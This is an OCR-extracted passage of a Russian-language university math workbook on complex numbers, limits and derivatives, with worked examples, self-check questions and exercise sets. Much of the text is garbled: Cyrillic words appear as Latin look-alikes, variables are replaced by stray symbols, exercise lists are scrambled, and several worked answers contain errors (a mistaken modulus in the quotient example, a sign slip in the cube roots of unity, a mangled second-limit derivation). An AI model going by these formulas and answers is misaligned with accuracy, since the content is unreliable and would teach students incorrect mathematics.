z_1 \cdot z_2 = \left(\cos\left(\frac{\pi}{4} + \frac{\pi}{12}\right) + i\sin\left(\frac{\pi}{4} + \frac{\pi}{12}\right)\right) = \left(\cos\frac{\pi}{3} + i\sin\frac{\pi}{3}\right) = \frac{1}{2} + i\frac{\sqrt{3}}{2}.
$$
  
OTBer:  $z_1 \cdot z_2 = \frac{1}{2} + i\frac{\sqrt{3}}{2}.$ 

Пример 13. Найти частное чисел  $z_1$  и  $z_2$ , где

$$
z_1 = 10\left(\cos\frac{3\pi}{4} + i\sin\frac{3\pi}{4}\right), \quad z_1 = 2\left(\cos\frac{\pi}{4} + i\sin\frac{\pi}{4}\right).
$$

Решение.

$$
z_1: z_2 = \frac{10}{5} \left( \cos \left( \frac{3\pi}{4} - \frac{\pi}{4} \right) + i \sin \left( \frac{3\pi}{4} - \frac{\pi}{4} \right) \right) =
$$
  
= 5 \left( \cos \frac{\pi}{2} + i \sin \frac{\pi}{2} \right) = 5(0 + i) = 5i.  
OTBET:  $z_1: z_2 = 5i$ .

Пример 14. Найти  $z^6$ , где  $z = 2\left(\cos\frac{\pi}{6} + i\sin\frac{\pi}{6}\right)$ .

Решение. Возводим в шестую степень *z*, согласно формуле (2.13):

$$
z^{6} = 2^{6} \left( \cos \frac{\pi}{6} + i \sin \frac{\pi}{6} \right)^{6} = 2^{6} \left[ \cos \left( 6 \cdot \frac{\pi}{6} \right) + i \sin \left( 6 \cdot \frac{\pi}{6} \right) \right] =
$$
  
= 2^{6} \left( \cos \pi + i \sin \pi \right) = 2^{6} \left( -1 + i \cdot 0 \right) = -2^{6}.  
OTBET: z^{6} = -2^{6}.

Пример 15. Найти  $\sqrt[3]{1}$ . Решение. Поскольку  $1 = \cos 0 + i \sin 0$ , то  $\sqrt[3]{1}$  состоит из чисел  $z_k = \sqrt[3]{1} = \sqrt[3]{1} \left( \cos \frac{0 + 2\pi k}{3} + i \sin \frac{0 + 2\pi k}{3} \right),$ где  $k = 0, 1, 2$  (см. формулу (2.14)) Задаем  $k = 0$ , получим  $z_0 = \cos 0 + i \sin 0 = 1$ ;  $k = 1$ , получим  $z_1 = \cos \frac{2\pi}{3} + i \sin \frac{2\pi}{3} = -\frac{1}{2} + \frac{\sqrt{3}}{2}i$ ;  $k = 2$ , получим  $z_2 = \cos \frac{4\pi}{3} + i \sin \frac{4\pi}{3} = -\frac{1}{2} - \frac{\sqrt{3}}{2}i$ . OTBeT:  $z_0 = 1$ ;  $z_1 = \frac{1}{2} + \frac{\sqrt{3}}{2}i$ ;  $z_2 = -\frac{1}{2} - \frac{\sqrt{3}}{2}i$ . Пример 16. Найти  $\sqrt[3]{-i}$ Решение. Поскольку  $-i = \cos \frac{3\pi}{2} + i \sin \frac{3\pi}{2}$ , то  $\sqrt[3]{-i}$  состоит из чисел  $z_k = \sqrt[3]{-i} = \sqrt[3]{1} \left( \cos \frac{\frac{3\pi}{2} + 2\pi k}{3} + i \sin \frac{\frac{3\pi}{2} + 2\pi k}{3} \right).$ 

Задаем  $k = 0, 1, 2$ . Получаем  $z_0 = \cos{\frac{\pi}{2}} + i \sin{\frac{\pi}{2}} = i$ ,



$$
z_1 = \cos\frac{7\pi}{6} + i\sin\frac{7\pi}{6} = \frac{\sqrt{3}}{2} - \frac{i}{2},
$$
  
\n
$$
z_2 = \cos\frac{11\pi}{6} + i\sin\frac{11\pi}{6} = -\frac{\sqrt{3}}{2} + \frac{i}{2}.
$$
  
\nOreff:  $z_0 = i$ ,  $z_1 = \frac{\sqrt{3}}{2} - \frac{i}{2}$ ,  $z_2 = -\frac{\sqrt{3}}{2} + \frac{i}{2}$ .

Отметим, что точки плоскости  $z_0$ ,  $z_1$ ,  $z_2$  (рис. 2.5) являются вершинами правильного треугольника. Это не случайно - для любого  $z\neq 0$  и любого  $n>2$  корни степени *n* из числа 7. ЯВЛЯЮТСЯ ВЕРШИНАМИ Правильного *п*-угольника с центром в нуле (рис. 2.5).

#### Вопросы для самопроверки.

- 1. Какое число называется мнимой единицей?
- 2. Назвать комплексные числа в алгебраической форме?
- 3. Перечислить действия над комплексными числами в алгебраической форме.
- 4. Назвать геометрический образ комплексного числа?
- 5. Назвать комплексные числа в тригонометрической форме?
- 6. Какое значение аргумента называется главным?

7. Назвать действия над комплексными числами, заданными в тригонометрической форме?

8. Записать формулу, по которой осуществляется возведение комплексного числа в целую положительную степень.

9. Записать формулу, по которой находится корень  $n$ -й степени из комплексного числа.

10. Вершинами чего являются корни степени  $n$  из числа  $z$ ?

#### Задание 1

Выполнить действия:

1.  $(5-4i) + (7+2i)$ . 2.  $(5-4i) + (7+4i)$ .  $3. (-6+2i) + (-6-2i).$ 4.  $(1-i)-(7-3i)+(6-2i)-(2+i)$ . 5.  $(-2-i)$   $\cdot$   $(1+i)$ . 6.  $(5-4i) \cdot (3+2i)$ . 7.  $\frac{1}{1-i}$ . 8.  $\frac{\sqrt{5}+i}{\sqrt{5}-2i}$ . 9.  $rac{3-2i}{1+3i}$ .

10. Найти модуль и аргумент числа  $\frac{8+2i}{5-i}$ .

11. Представить в алгебраической форме число

$$
z = \sqrt{2} \left( \cos \frac{3\pi}{4} + i \sin \frac{3\pi}{4} \right).
$$

12. Найти произведение чисел  $z_1 \cdot z_2$ ,

$$
z_1 = 2\left(\cos\frac{\pi}{3} + i\sin\frac{\pi}{3}\right), \qquad z_2 = 5\left(\cos\left(-\frac{\pi}{4}\right) + i\sin\left(-\frac{\pi}{4}\right)\right).
$$

13. Найти частное чисел  $z_1$  и  $z_2$ , где

$$
z_1 = 2\left(\cos\frac{\pi}{6} + i\sin\frac{\pi}{6}\right), \qquad z_2 = 3\left(\cos\frac{\pi}{12} + i\sin\frac{\pi}{12}\right).
$$
  
14. Bosbectn B creteths  $\left(\frac{3}{2} - \frac{\sqrt{3}}{2}i\right)^{10}$ .

15. Извлечь корень  $\sqrt{i}$ .

16. Решить на множестве комплексных чисел уравнение  $4x^2 - 8x + 13 = 0$ .

17. Выполнить действия  $\frac{5+2i}{2-5i} - \frac{3-4i}{4+3i}$ .

18. Найти мнимую часть комплексного числа  $z = \frac{3-2i}{1-4i} + i^9$ .

19. Найти действительную часть комплексного числа  $z = \frac{(2-i)^3}{3+4i}$ .

20. Изобразить на комплексной плоскости множество точек, удовлетворяющих условиям  $2 \le |z-2-i| \le 3$ , 0≤Imz<3.

21. Изобразить на комплексной плоскости множество точек, удовлетворяющих условиям  $|z|$  < 2.

22. Изобразить на комплексной плоскости множество точек, удовлетворяющих условиям  $-\frac{\pi}{6}$  < arg  $z < \frac{\pi}{4}$ .

23. Изобразить на комплексной плоскости множество точек, удовлетворяющих условиям Im $\left(\frac{1}{z} + \frac{2}{\overline{z}}\right) \ge 1$ .

### Тема 2. Теория пределов

#### Основные теоремы о пределах

Пределом функции в точке «а» называется постоянная величина «b», если для любого положительного сколь угодно малого  $\varepsilon$  >0 найдется такое положительное число  $\delta$  >0, что для всех  $|x - a| < \delta$  выполняется неравенство  $|f(x) - b| < \varepsilon$ , что символически записывается так:

$$
\lim_{x \to a} f(x) = b
$$

При вычислении пределов функций будем пользоваться следующими теоремами:

- 1. Предел алгебраической суммы функций равен алгебраической сумме их пределов.
- 2. Предел произведения функций равен произведению их пределов.
- 3. Постоянный множитель можно вынести за знак предела.

4. Предел дроби равен пределу числителя, деленному на предел знаменателя, если последний не равен нулю.

Кроме этих теорем широкое применение имеют два замечательных предела:

1. Предел отношения синуса бесконечно малой дуги к самой дуге равен единице.

$$
\lim_{x \to 0} \frac{\sin x}{x} = 1, \qquad \text{with } \lim_{x \to 0} \frac{\log x}{x} = 1. \tag{4.1.1}
$$

2. Предел выражения:

$$
\lim_{n \to \infty} (1 + \frac{1}{n})^n = e \text{ HJIH } \lim_{\alpha \to 0} (1 + \alpha)^{\frac{1}{\alpha}} = e \text{ .}
$$
 (4.1.2)

Рассмотрим применение указанных теорем в решении конкретных примеров. Пример 13.

Bычислить предел  $\lim_{x\to x_0} \frac{2x^2 - 3x - 9}{x^2 - x - 6}$ ,  $a)x_0 = 3$   $b)x_0 = \infty$ 

Решение:

a)  $\lim_{x\to 3} \frac{2x^2 - 3x - 9}{x^2 - x - 6}$ . Подставив предельное значение аргумента в заданное выражение,

получим неопределенность вида  $\left(\begin{array}{c} 0\\ 0 \end{array}\right)$ , для раскрытия которой числитель и знаменатель дроби

разложим на множители, найдя предварительно корни трехчленов.

$$
2x^{2}-3x-9=0 \t x_{1}=3, \t x_{2}=-\frac{3}{2},
$$
  
\n
$$
x^{2}-x-6=0 \t x_{1}=3, \t x_{2}=-2.
$$
  
\n
$$
\lim_{x\to 3} \frac{2x^{2}-3x-9}{x^{2}-x-6} = \lim_{x\to 3} \frac{2\left(x+\frac{3}{2}\right)(x-3)}{(x+2)(x-3)} = \lim_{x\to 3} \frac{2x+3}{x+2} = \frac{2\cdot 3+3}{3+2} = \frac{9}{5} = 1,8.
$$

6)  $\lim_{x\to\infty} \frac{2x^2 - 3x - 9}{x^2 - x - 6}$ . Подстановка предельного значения х показывает, что имеем неопределенность вида  $\left(\frac{\infty}{\infty}\right)$ , для раскрытия которой числитель и знаменатель дроби делим почленно на  $x^2$ . При этом получим пределы вида  $\lim_{x\to\infty} \frac{1}{x}$ ,  $\lim_{x\to\infty} \frac{6}{x^2}$  и т. д., которые равны нулю.

$$
\lim_{x \to \infty} \frac{2x^2 - 3x - 9}{x^2 - x - 6} = \lim_{x \to \infty} \frac{\frac{2x^2}{x^2} - \frac{3x}{x^2} - \frac{9}{x^2}}{\frac{x^2}{x^2} - \frac{x}{x^2} - \frac{6}{x^2}} = \lim_{x \to \infty} \frac{2 - \frac{3}{x} - \frac{9}{x^2}}{1 - \frac{1}{x} - \frac{6}{x^2}} = \frac{2}{1} = 2
$$

Пример 14.

Bычислить предел  $\lim_{x\to 0} \frac{\sqrt{1+x} - \sqrt{1-x}}{x}$ .

Решение:

Нетрудно убедиться, что имеем неопределенность  $\begin{pmatrix} 0 \\ 0 \end{pmatrix}$ , которая в отличие от

предыдущего примера, содержит иррациональность в числителе.

Чтобы освободиться от этой иррациональности, умножим числитель и знаменатель дроби на выражение, сопряженное числителю. Применив затем формулу разности квадратов двух чисел и упростив числитель, можем сократить дробь.

Оставшаяся дробь не содержит нуль в знаменателе и дает возможность арифметического подсчета.  $\Delta Z$ 

$$
\lim_{x \to 0} \frac{\sqrt{1 + x} - \sqrt{1 - x}}{x} = \lim_{x \to 0} \frac{(\sqrt{1 + x} - \sqrt{1 - x})(\sqrt{1 + x} - \sqrt{1 - x})}{x(\sqrt{1 + x} + \sqrt{1 - x})} =
$$
\n
$$
= \lim_{x \to 0} \frac{1 + x - 1 + x}{x(\sqrt{1 + x} + \sqrt{1 - x})} = \lim_{x \to 0} \frac{2x}{x(\sqrt{1 + x} + \sqrt{1 - x})} = \lim_{x \to 0} \frac{2}{\sqrt{1 + x} + \sqrt{1 - x}} = \frac{2}{2} = 1
$$
\n**Пример 15.**

\n**Вычислить предел**

\n
$$
\lim_{x \to 0} \frac{x \sin 3x}{tg^2 2x}.
$$

Решение:

Преобразуем данное выражение: 
$$
\lim_{x \to 0} \frac{x \sin 3x}{t g^2 2x} = \lim_{x \to 0} \frac{\sin 3x}{1} \cdot \frac{\delta}{t g 2x} \cdot \frac{1}{t g 2x}
$$

В каждом сомножителе выполним несложные преобразования, позволяющие применить 1-ый замечательный предел:

$$
\lim_{x \to 0} \frac{x \sin 3x}{t g^2 2x} = \lim_{x \to 0} \frac{\sin 3x}{1} \cdot \frac{\delta}{t g 2x} \cdot \frac{1}{t g 2x} = \lim_{x \to 0} \frac{\sin 3x}{3x} \cdot \frac{1}{\frac{t g 2x}{2x}} \cdot \frac{1}{\frac{t g 2x}{2x}} \cdot \frac{3}{4} = \frac{3}{4}.
$$

Пример 16.

Вычислить предел  $\lim_{n \to \infty} \left( \frac{n+1}{n+2} \right)^{n-5}$ 

Решение:

Преобразуем исходное выражение так, чтобы использовать 2-ой замечательный предел.

Выделим внутри скобки единицу, сделаем замену переменной и преобразуем показатель степени.

$$
\lim_{n \to \infty} \left( \frac{n+1}{n+2} \right)^{n-5} = \lim_{n \to \infty} \left( \frac{(n+2)-3}{n+2} \right)^{n-5} = \lim_{n \to \infty} \left( 1 - \frac{3}{n+2} \right)^{n-5} = \left| \frac{n+2-3y}{n-3y-2} \right|^{n} = -3y - 2
$$
\n
$$
\lim_{y \to \infty} \left( 1 + \frac{1}{y} \right)^{-3y-7} = \lim_{y \to \infty} \left[ \left( 1 + \frac{1}{y} \right)^{y} \right]^{-3} \cdot \left( 1 + \frac{1}{y} \right)^{-7} = e^{-3} \cdot 1^{-7} = e^{-3} = \frac{1}{a^3}.
$$

#### Вопросы для самопроверки

- 1. Что называется пределом функции в точке х=а?
- 2. Назовите основные теоремы о пределах.
- 3. Сформулируйте два замечательных предела.

Задание 2

Bariantim-1.   
\na) 
$$
\lim_{x\to 2} \frac{3x^2 - 7x + 2}{7x^2 - 5x + 2}
$$
;  
\nb)  $\lim_{x\to 0} \frac{\sin 5x}{\frac{5x}{92x}}$ ;  
\n2.   
\na)  $\lim_{x\to 0} \frac{x^2 - 8x + 7}{(x - 7)^2}$ ;  
\nb)  $\lim_{x\to 0} \frac{x^2 - 8x + 7}{3x}$ ;  
\n3.   
\na)  $\lim_{x\to 0} \frac{2x^2 + x - 1}{5x^2 + 4x - 1}$ ;  
\nb)  $\lim_{x\to 0} \frac{x}{\arcsin 3x}$ ;  
\n4.   
\na)  $\lim_{x\to 1} \frac{\sqrt{x} - 1}{x^2 - 1}$ ;  
\nb)  $\lim_{x\to 0} \frac{4x^2 - 1}{x^2 - 1}$ ;  
\n7.   
\na)  $\lim_{x\to 0} \frac{2x^2 + 3x + 1}{x^2 - 1}$ ;  
\nb)  $\lim_{x\to 0} \frac{1 - \cos 2x}{x^2}$ ;  
\n6.   
\na)  $\lim_{x\to 0} \frac{3x^2 - 100 + 8}{x^2}$ ;  
\nb)  $\lim_{x\to 0} \frac{6}{\arctg 2x}$ ;  
\n7.   
\na)  $\lim_{x\to 0} \frac{x^2 - 2x + 1}{2x^2 - x - 1}$ ;  
\nb)  $\lim_{x\to 0} \frac{x \sin x}{x^2 - 9}$ ;  
\n8.   
\na)  $\lim_{x\to 0} \frac{x^2 - 2x + 1}{x^2 - 9}$ ;  
\n9.   
\na)  $\lim_{x\to 0} \frac{x^2 - x - 2}{x^2 - 9}$ ;  
\n10.   
\na)  $\lim_{x\to 0} \frac{x^2 - x - 2}{t^2 - 3x + 1}$ ;  
\nb)  $\lim_{x\to 0} \frac{4x^2 - x - 2}{t^2 - 3x + 1}$ ;  
\nb)  $\lim_{x\to 0} \frac{\sin x}{t^2 - 3x + 1}$ 

6) 
$$
\lim_{x \to \infty} \frac{x^2 - 3x + 1}{4x^2 + x - 2};
$$
  
\n7) 
$$
\lim_{x \to \infty} \frac{x + 1}{x - 2} = x + 1
$$
  
\n8) 
$$
\lim_{x \to 2} \frac{\sqrt{3x - 2}}{x - 2};
$$
  
\n9) 
$$
\lim_{x \to 2} \frac{1 + 2x - x^2}{x - 2};
$$
  
\n10) 
$$
\lim_{x \to \infty} \frac{1 + 2x - x^2}{4x^2 - 5x + 2};
$$
  
\n11) 
$$
\lim_{x \to \infty} \frac{2x + 3}{2x - 1} = x + 1
$$
  
\n12) 
$$
\lim_{x \to \infty} \frac{2x^2 - 3}{2x - 1} = x + 1
$$
  
\n13) 
$$
\lim_{x \to \infty} (1 + x)^{\frac{3}{x}}.
$$
  
\n14) 
$$
\lim_{x \to \infty} (\sqrt{x + 1} - \sqrt{x});
$$
  
\n15) 
$$
\lim_{x \to \infty} (\frac{5 + 4}{6 + 1})^{2\delta + 2}.
$$
  
\n16) 
$$
\lim_{x \to \infty} \frac{\sqrt{x - 2x}}{3x + 1};
$$
  
\n17) 
$$
\lim_{x \to \infty} (\frac{2x + 1}{2x - 1})^{3x}.
$$
  
\n18) 
$$
\lim_{x \to \infty} \frac{\sqrt{1 + x} - \sqrt{1 - x}}{3\delta + 1};
$$
  
\n19) 
$$
\lim_{x \to \infty} (\frac{x + 3}{x - 2})^{3x - 1}.
$$
  
\n10) 
$$
\lim_{x \to \infty} (\sqrt{x^2 + 1} - x);
$$
  
\n11) 
$$
\lim_{x \to \infty} (1 + 5x) \frac{3}{x}.
$$
  
\n12) 
$$
\lim_{x \to \infty} (\sqrt{x^2 + 1} - x);
$$
  
\n13) 
$$
\lim_{x \to \infty} (\sqrt{x^2 + 1} - 1);
$$
  
\n14) 
$$
\lim_{x \to \infty} (\sqrt{
$$

11. a) 
$$
\lim_{x \to 2} \frac{3x^2 + 5x - 3}{x^2 + 3x + 2}
$$
;  
\nB)  $\lim_{x \to 3} \frac{x^2 - 4x + 3}{x^2 - 9}$ ;  
\n12. a)  $\lim_{x \to 3} \frac{x^2 - 4\tilde{o} + 3}{x^2 - 9}$ ;  
\n13. a)  $\lim_{x \to 0} \frac{\tilde{o}}{\tilde{o}^2 - 9}$ ;  
\n14. a)  $\lim_{x \to 0} \frac{5x^2 - 4\tilde{o} - 1}{\tilde{o}^2 - 6\tilde{o} + 5}$ ;  
\n15. a)  $\lim_{x \to 0} \frac{7x^2 + 8\tilde{o} + 1}{\tilde{o}^2 - 16}$ ;  
\n16. a)  $\lim_{x \to 0} \frac{2x^2 + 6\tilde{o} - 8}{\tilde{o}^2 - 16}$ ;  
\n17. a)  $\lim_{x \to 0} \frac{5x^2 - 51\tilde{o} + 10}{2\tilde{o} - 20}$ ;  
\n18. a)  $\lim_{x \to 0} \frac{5x^2 - 51\tilde{o} + 10}{2\tilde{o} - 20}$ ;  
\n19.  $\lim_{x \to 0} \frac{3\tilde{o}}{\tilde{o}^2 - \tilde{o} - 6}$ ;  
\n11. a)  $\lim_{x \to 0} \frac{3\tilde{o}}{\tilde{o}^2 - \tilde{o} - 6}$ ;  
\n12. a)  $\lim_{x \to 0} \frac{3x^2 + 2 - 1}{3\tilde{o}^2 + 3\tilde{o} + 1}$ ;  
\n13. a)  $\lim_{x \to 0} \frac{2x^2 - 7\tilde{o} + 3}{x^2 - 7\tilde{o} + 3}$ ;  
\n14. a)  $\lim_{x \to 0} \frac{5x^2 - 5x + 2}{2\tilde{o}^2 + 3\tilde{o} + 1}$ ;  
\n15. a)  $\lim_{x \to 0} \frac{2x^2 - 7x - 3}{x^2}$ ;  
\n17. a)  $\lim_{x \to$ 

6) 
$$
\lim_{x \to 0} \frac{x}{\sqrt[3]{8-x} - \sqrt[3]{8+x}};
$$
  
\n7) 
$$
\lim_{x \to \infty} (\frac{\delta - 3}{\delta + 4})^{\delta - 1}.
$$
  
\n8) 
$$
\lim_{x \to \infty} \frac{2x - 4}{\delta + \sqrt[3]{\delta}};
$$
  
\n9) 
$$
\lim_{x \to \infty} (\frac{3x - 2^2}{3\delta - 1})^{\delta x + 4}.
$$
  
\n10) 
$$
\lim_{x \to 0} (1 - 2\delta)^{2\delta + 1}.
$$
  
\n11) 
$$
\lim_{x \to 0} (1 - 2\delta)^{2\delta + 1}.
$$
  
\n12) 
$$
\lim_{x \to 0} (\delta - \sqrt{\delta^2 + 3\delta});
$$
  
\n13) 
$$
\lim_{x \to 0} (\delta - \sqrt{\delta^2 + 3\delta});
$$
  
\n14) 
$$
\lim_{x \to 0} (\delta - \sqrt{\delta^2 + 3\delta}).
$$
  
\n15) 
$$
\lim_{x \to 0} \frac{x^2}{\sqrt[3]{\delta^2 + 1 - 1}};
$$
  
\n16) 
$$
\lim_{x \to 0} \frac{x^2 - 25}{\delta^2}.
$$
  
\n17) 
$$
\lim_{x \to 0} (4\delta - 3)^{2\delta + 1}.
$$
  
\n18) 
$$
\lim_{x \to 0} \frac{x^2 - 25}{4x + 2}.
$$
  
\n19) 
$$
\lim_{x \to 0} (2x + 3)^{-\frac{1}{x + 1}}.
$$
  
\n10) 
$$
\lim_{x \to \infty} \frac{1 - 3x - 2x^2}{x^3 - 4x + 3};
$$
  
\n11) 
$$
\lim_{x \to \infty} \frac{x^2 - 3x + 1}{x^2 - 5x + 2};
$$
  
\n12) 
$$
\lim_{x \to \infty} \frac{x^2 - x + 3}{x^2 - 5x + 2};
$$
  
\n13) 
$$
\lim_{x \to \infty} \frac{x^2 - x + 3}{x^2 - 2x^2 - 1};
$$
  
\n

# Тема 3. Дифференциальное исчисление функции одной действительной переменной

#### Производная функции

Понятие производной функции является одним из основных в математике и широко применяется в различных областях науки и техники.

Производной функции  $y=f(x)$  в точке  $x_0$  называется предел отношения приращения функции к приращению аргумента, когда последнее стремится к нулю произвольным образом.

$$
y' = \lim_{x \to x_0} \frac{f(x) - f(x_0)}{x - x_0} = \lim_{\Delta x \to 0} \frac{\Delta y}{\Delta x}.
$$

Процедура отыскания производной называется дифференцированием функции. Справедливы следующие правила дифферениирования:

1. (c) =0  
\n2. (u+v) = u + v'  
\n3. (uv) = u'v + uv'  
\n4. (cu) = cu'  
\n5. 
$$
\left(\begin{array}{c}\frac{u}{v}\end{array}\right)' = \frac{u'v - uv'}{v^2}
$$
.

На основе этого определения могут быть выведены формулы для производных основных элементарных функций:

- 1.  $(x^n)^{n}nx^{n-1}$ , в частности:  $x = 1$ ;  $(\sqrt{\delta})^2 = \frac{1}{2\sqrt{x}}$ ;  $(\frac{1}{\delta})^2 = -\frac{1}{x^2}$ ; 2.  $(a^x)' = a \ln a$ , в частности:  $(e^x)' = e^x$ ;
- 3.  $(\log_a x)^{\frac{1}{x \ln a}}$ , в частности:  $(\ln x)^{\frac{1}{x}} = \frac{1}{x}$ ;
- 4.  $(\sin x) = \cos x$ ; 5.  $(\cos \tilde{\theta}) = -\sin x$ ;
- 6.  $(tgx) = \frac{1}{\cos^2 x}$ ; <br>7.  $(\tilde{n}tgx) = -\frac{1}{\sin^2 x}$ ;
- 8.  $(\arcsin x) = \frac{1}{\sqrt{1-x^2}}$ ; 9.  $(\arccos x) = \frac{-1}{\sqrt{1-x^2}}$ ; 10.  $(arctgx) = \frac{1}{1+x^2}$ ; 11.  $(arctgx) = -\frac{1}{1+x^2}$ .

Особый интерес представляет производная сложной функции.

Если у=f(u), где u= $\varphi(\tilde{o})$ , тогда у $x = y'_u \cdot u'_x$ . <u>Пример 1</u> Найти производную функции:  $\acute{o} = (\sqrt{\acute{o}} + \frac{1}{\approx} + 2\acute{o}^3)^4$ .

### Решение.

Используя правило дифференцирования сложной функции, а также формулу нахождения производной степенной функции, получим:

$$
y = 4(\sqrt{x} + \frac{1}{x} + 2x^3)^3(\sqrt{x} + \frac{1}{x} + 2x^3) = 4(\sqrt{x} + \frac{1}{x} + 2x^3)^3(\frac{1}{2\sqrt{x}} - \frac{1}{x^2} + 6x^2).
$$

<u>Пример 2</u> Найти производную функции  $y = 2^{ctg3x} \cdot \ln(x^2 + 1)$ . Решение.

Воспользуемся правилом дифференцирования произведения двух функций и формулами нахождения производной от показательной и логарифмической функции.

$$
y'(2^{ctg3x})' \ln(x^2+1) + 2^{ctg3x} (\ln(x^2+1)) = 2^{ctg3x} \ln 2(ctg3x)' \ln(x^2+1) + 2^{ctg3x} \cdot \frac{1}{x^2+1} (x^2+1) =
$$
  
=  $2^{ctg3x} \ln 2(-\frac{1}{\sin^2 3x}) (3x)' \ln(x^2+1) + 2^{ctg3x} \frac{1}{x^2+1} \cdot 2x =$ 

$$
= -2^{c \lg 3x} \ln 2 \cdot \frac{3}{\sin^2 3x} \ln(x^2 + 1) + 2^{c \lg 3x} \cdot \frac{2x}{x^2 + 1}.
$$
  
Пример 3 Найти производную функции:  $y = \frac{\sin 2x}{\sqrt{2 - 3x^3}}$ .

Используем правило дифференцирования дроби и формулы нахождения производной от  $\sin u$  и степенной функции.

$$
y = \frac{(\sin 2x)\sqrt{2 + x^3} - \sin 2x(\sqrt{2 - 3x^3})}{(\sqrt{2 - 3x^3})^2} =
$$
  
= 
$$
\frac{2\pi \omega 2x\sqrt{2 - 3x^3} - \sin 2x \cdot \frac{1}{2\sqrt{2 - 3x^3}}(2 - 3x^3)}{2 - 3x^3} =
$$
  
= 
$$
\frac{2\cos 2x\sqrt{2 - 3x^3} - \sin 2x \cdot \frac{-9x^2}{2\sqrt{2 - 3x^3}}}{2 - 3x^3} =
$$
  
= 
$$
\frac{4\cos 2x(2 - 3x^3) + 9x^2 \sin 2x}{(2 - 3x^3)\sqrt{2 - 3x^3}}.
$$

<u>Пример 4</u> Найти производную функции:  $x^3 + y^3 - 3xy = 0$ . Решение.

При нахождении производной неявно заданной функции продифференцируем обе части уравнения по переменной  $x$ , имея в виду, что  $y$  есть функция от  $x$  и выразим  $y'$  из полученного линейного относительно  $y'$  уравнения.

$$
3x2 + 3y2y' - 3(y + xy') = 0.
$$
  
\n
$$
3x2 - 3y = 3xy' - 3y2y'.
$$
  
\n
$$
x2 - y = y'(x - 3y2).
$$
  
\n
$$
y' = \frac{x2 - y}{x - y2}.
$$

Если функция задана параметрическими уравнениями, то ее производная по переменной *х* находится по формуле  $y'_x = \frac{y'_t}{x'_x}$ .

<u>Пример 5</u> Найти производную функции:  $\begin{cases} x = t^3 \\ y = t^2. \end{cases}$ 

Решение.

Поскольку 
$$
x_t
$$
 = 3 $t^2$ ,  $y_t$  = 2 $t$ , το

$$
y_x = \frac{2t}{3t^2} = \frac{2}{3t}.
$$

<u>Пример 6</u> Найти производную функции:  $y = (\sin 3x)^{x^3+1}$ . Решение.

Применим метод логарифмического дифференцирования, для чего логарифмируем

заданное выражение по основанию «е», потом дифференцируем и находим у.  $\ln y = (x^3 + 1) \cdot \ln \sin 3x$ . Дифференцируем:

$$
\frac{1}{y}y' = (x^3 + 1) \ln \sin 3x + (x^3 + 1)(\ln \sin 3x) =
$$

$$
=3x^{2} \ln \sin 3x + (x^{3} + 1)\frac{1}{\sin 3x} \cdot \cos 3x \cdot 3 = 3x^{2} \ln \sin 3x + 3(x^{3} + 1)ctg3x.
$$

Находим из полученного уравнения у:

$$
y' = [3x^2 \ln \sin 3x + 3(x^3 + 1)ctg 3x]y = [3x^2 \ln \sin 3x + 3(x^3 + 1)ctg 3x] (\sin 3x)^{x^3+1}.
$$

#### Вопросы для самопроверки

- 1. Что называется производной функции?
- 2. Каковы правила нахождения производных от суммы, произведения, дроби, от постоянной величины?
- 3. Как найти производную сложной функции?
- 4. Правило дифференцирования функции, заданной неявно.
- 5. В чем заключается метод логарифмического дифференцирования?

#### Задание 3

 $\overline{\phantom{a}}$ 

Найти производные функций

1. a) 
$$
y = (3x - 4\sqrt[3]{x} + 2)^4
$$
,  
\n1. a)  $y = (3x - 4\sqrt[3]{x} + 2)^4$ ,  
\n2. a)  $y = \cos 3x \cdot e^{\sin x}$ ,  
\n3. a)  $y = (3x^3 - 2\sqrt[3]{x^2} - 1)^2$ ,  
\n5. a)  $y = \frac{2^{3x}tg2x}{1-8x^2}$ ,  
\n(b)  $y = \frac{\arcsin 3x}{1-8x^2}$ ,  
\n(c)  $2 \cdot a$ ,  $y = (3x^3 - 2\sqrt[3]{x^2} - 1)^2$ ,  
\n(d)  $\sin x - \arct{y} = 0$ .  
\n3. a)  $y = \left(x^2 - \frac{1}{x^3} + 5\sqrt{x}\right)^4$ ,  
\n5. b)  $y = \frac{\arcsin 7x}{x^4 + e^x}$ ,  
\n7. c)  $y = \cos \sqrt{x^2 + 3}$ .  
\n8. d)  $y = \left(4x^2 - \frac{3}{\sqrt{x}} + 4\right)^3$ ,  
\n9.  $y = 2^{8x}tg3x$ ,  
\n10.  $2^{8x}tg3x$ ,  
\n21.  $y = \frac{1}{2} \left(4x^2 - \frac{3}{\sqrt{x}} + 4\right)^3$ ,  
\n32.  $y = \left(x^5 - \sqrt[3]{x} + 1\right)^5$ ,  
\n43.  $y = \left(x^5 - \sqrt[3]{x} + 1\right)^5$ ,  
\n5.  $y = \frac{\sqrt{1-4x^2}}{2^x + tgx}$ ,  
\n6.  $y = \frac{\sqrt{1-4x^2}}{2^x + tgx}$ ,  
\n7.  $y = \sin \ln 5x$ ,  
\n8.  $y = 2^{8x} \arcsin(x^2)$ ,  
\n9.  $y = 3^{8x} \arcsin(x^2)$ ,  
\n10.  $6 \cdot a$ ,  $y = \left(6x^2 - \frac{2}{x^4} + 5\right)^2$ ,  
\n11.  $y = \ln \sin 6x$ ,  
\n12.  $e^$ 

21. a) 
$$
y = (x^2 - 2\sqrt[3]{x} + 4)^4
$$
,  
\nb)  $y = \frac{x^3 + e^x}{\sqrt{4 - 9x^5}}$ ,  
\n32. a)  $y = (x^2 - 2\sqrt[3]{x} + 4)^4$ ,  
\n53. b)  $y = 4^{\cos x} arctg 2x$ ,  
\n6. c)  $y = \frac{x^3 + e^x}{\sqrt{4 - 9x^5}}$ ,  
\n7. d)  $arctgx - \ln \sqrt{2y + 3} = 0$ .  
\n9. a)  $y = (3x^5 - \frac{5}{x^3} - 2)^5$ ,  
\n10. a)  $y = (x^4 + 2\sqrt[3]{x} + 1)^2$ ,  
\nb)  $y = \arcsin 12x$ ,  
\n11. a)  $y = (3x^5 - \frac{1}{x^4} + 7)^3$ ,  
\n12. a)  $y = (2x^4 - 3\sqrt[3]{x} - 1)^4$ ,  
\n13. a)  $y = (2x^4 - 3\sqrt[3]{x} - 1)^4$ ,  
